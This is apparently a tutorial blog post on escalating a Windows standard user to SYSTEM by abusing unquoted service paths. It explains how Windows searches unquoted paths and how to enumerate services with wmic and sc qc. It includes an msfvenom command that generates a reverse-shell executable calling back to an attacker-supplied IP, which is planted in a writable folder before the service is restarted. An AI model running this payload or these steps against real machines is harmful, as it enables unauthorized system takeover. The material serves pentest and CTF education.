Hi Readers,
In this article, we will thoroughly discuss a Common security misconfiguration inside windows that lets a Standard user bypass its privileges to of NT AUTHORITY/SYSTEM
I am writing this article because of both real-world and CTF occurrence of this misconfig is comparatively high!
Let's get started,
Unquoted Service path
When a service starts in Windows, the operating system has to find and run an executable file. This Executable is stated in the binary path of that service
Now to human eyes,
- C:\Program Files\Unquoted Service Path\Common Files\unqtsrvc.exe
- "C:\Program Files\Unquoted Service Path\Common Files\unqtsrvc.exe"
looks exactly the same but that's not the case with Windows the way it sees it is It knows the service is looking for an executable file, and it will start looking for it. If the path is written between quotes, Windows will directly go to the correct location and launch service.exe.
But for Unquoted Path
Windows will try to put '.exe' at the end of every word in the Location specified to find the shortest way possible to the service executable
For Example,
in C:\Program Files\Unquoted Service Path\Common Files\unqtsrvc.exe
- Windows will try to find and run C:\Program.exe
- Then C:\Program Files\Unquoted.exe
and so on
Now, to abuse this misconfiguration we have to place an executable(Exploit) in a location where we know windows will try to execute it before the real executable
prerequisites for this are
- Being able to write to a folder on the path
- Being able to restart the service
These are must to abuse this Vulnerability
Finding Unquoted Service Path Vulnerabilities
Step 1: List all the Services running and look manually
wmic service get name,displayname,pathname,startmode
Check Pathname closely

You can further check the binary path of this service
sc qc __service_name__
Now, Check for the folder you have R/W permission on and create a Malicious file with the first name of that folder.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=[KALI or AttackBox IP Address] LPORT=[The Port to which the reverse shell will connect] -f exe > executable_name.exe
The command above will try to connect back to our attacking machine. We will need to launch Metasploit and configure the handler to accept this connection. The terminal screen below shows a typical configuration. Please note that the LHOST value will be different and you may also change the LPORT (local port) if you have used a different port when generating the executable file.
Once you have generated and moved the file to the correct location on the target machine, you will need to restart the vulnerable service.
use the sc start ___service_name___ command to start the service.
Conclusion
- Check for a service with unquoted path set in its binary path.
- Check if you have read and write permission on any of the folders in that path.
- Generate a payload with the Folder_name.exe and move it there.
- Restart the service.
That's it for this time, please make sure to leave a comment if I am missing anything or you can reach out to me!
Thank You so much for reading!
Signing off.
